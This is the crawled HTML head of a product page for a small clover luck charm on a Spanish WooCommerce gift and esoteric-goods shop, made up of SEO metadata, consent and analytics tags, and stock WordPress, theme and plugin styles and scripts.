

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kreencias.com/producto/suerte-trebol-15-cm
body_size: 26245
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kreencias.com/xmlrpc.php" />
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script>
		(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],  j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-M2FSN6G'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="1602465e-e877-4661-8841-3a462033c2d5"
							async	></script>
<title>SUERTE TREBOL 1,5 CM - Kreencias.com</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="0702700" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kreencias.com/producto/suerte-trebol-15-cm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Kreencias.com -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SUERTE TREBOL 1,5 CM - Kreencias.com" />
		<meta property="og:description" content="0702700" />
		<meta property="og:url" content="https://kreencias.com/producto/suerte-trebol-15-cm" />
		<meta property="article:published_time" content="2023-10-16T08:47:17+00:00" />
		<meta property="article:modified_time" content="2023-10-16T08:47:17+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="SUERTE TREBOL 1,5 CM - Kreencias.com" />
		<meta name="twitter:description" content="0702700" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kreencias.com\/producto\/suerte-trebol-15-cm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kreencias.com\/#listItem","position":1,"name":"Hogar"}]},{"@type":"ItemPage","@id":"https:\/\/kreencias.com\/producto\/suerte-trebol-15-cm#itempage","url":"https:\/\/kreencias.com\/producto\/suerte-trebol-15-cm","name":"SUERTE TREBOL 1,5 CM - Kreencias.com","description":"0702700","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/kreencias.com\/#website"},"breadcrumb":{"@id":"https:\/\/kreencias.com\/producto\/suerte-trebol-15-cm#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/0702700.png","@id":"https:\/\/kreencias.com\/producto\/suerte-trebol-15-cm\/#mainImage","width":391,"height":397},"primaryImageOfPage":{"@id":"https:\/\/kreencias.com\/producto\/suerte-trebol-15-cm#mainImage"},"datePublished":"2023-10-16T10:47:17+02:00","dateModified":"2023-10-16T10:47:17+02:00"},{"@type":"Organization","@id":"https:\/\/kreencias.com\/#organization","name":"Kreencias - Tienda de regalos, productos esot\u00e9ricos","url":"https:\/\/kreencias.com\/"},{"@type":"WebSite","@id":"https:\/\/kreencias.com\/#website","url":"https:\/\/kreencias.com\/","name":"Kreencias.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/kreencias.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed" href="https://kreencias.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed de los comentarios" href="https://kreencias.com/comments/feed" />
            		<link rel="Shortcut Icon" type="image/x-icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kreencias.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=820b2796f07eac1ca4a9fca0efcd9f86"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kreencias.com/wp-includes/css/dist/block-library/style.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kreencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/lightcase.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='paytpv.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/paytpv.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kreencias.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='pix-intro-handle-inline-css' type='text/css'>

	 body:not(.render) .pix-overlay-item {
		 opacity: 0 !important;
	 }
	 body:not(.pix-loaded) .pix-wpml-header-btn {
		 opacity: 0;
	 }
		 html:not(.render) {
			 background: #FFFFFF  !important;
		 }
 		 .pix-page-loading-bg:after {
 			 content: " ";
 			 position: fixed;
 			 top: 0;
 			 left: 0;
 			 width: 100vw;
 			 height: 100vh;
 			 display: block;
 			 background: #FFFFFF !important;
 			 pointer-events: none;
 			 transform: scaleX(1);
 			 // transition: transform .2s ease-in-out;
 			 transition: transform .2s cubic-bezier(.27,.76,.38,.87);
 			 transform-origin: right center;
 			 z-index: 99999999999999999999;
 		 }
 		 body.render .pix-page-loading-bg:after {
 			 transform: scaleX(0);
 			 transform-origin: left center;
 		 }.vc_custom_1631525608107{background-color: #ffffff !important;}.vc_custom_1631525457833{padding-top: 15px !important;padding-bottom: 15px !important;}.vc_custom_1590554165487{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1590552687940{padding-bottom: 20px !important;}.vc_custom_1631779740656{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631779707198{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631530591602{padding-top: 0px !important;}.vc_custom_1648214813060{padding-bottom: 10px !important;}.vc_custom_1631530573431{margin-top: 25px !important;}.vc_custom_1686576756992{margin-top: 25px !important;}.vc_custom_1686576800636{padding-bottom: 10px !important;}.vc_custom_1631525510378{padding-top: 8px !important;}.vc_custom_1631525575352{padding-top: 10px !important;padding-bottom: 10px !important;}
</style>
<link rel='stylesheet' id='essentials-bootstrap-css' href='https://kreencias.com/wp-content/themes/essentials/inc/scss/bootstrap.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-woocommerce-style-css' href='https://kreencias.com/wp-content/themes/essentials/woocommerce.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='essentials-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "pixstar";
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot");
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot?#iefix") format("embedded-opentype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.woff") format("woff"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.ttf") format("truetype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.7' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='pix-flickity-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/flickity.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-pixicon-font-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/pixicon-main/style.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-popups-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/jquery-confirm.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-select-css-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/bootstrap-select.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-essentials-style-2-css' href='https://kreencias.com/wp-content/uploads/wp-scss-cache/pix-essentials-style-2.css?ver=1720950268' type='text/css' media='all' />
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/paytpv.js?ver=5.34" id="paytpv.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/lightcase.js?ver=5.34" id="lightcase.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/kreencias.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
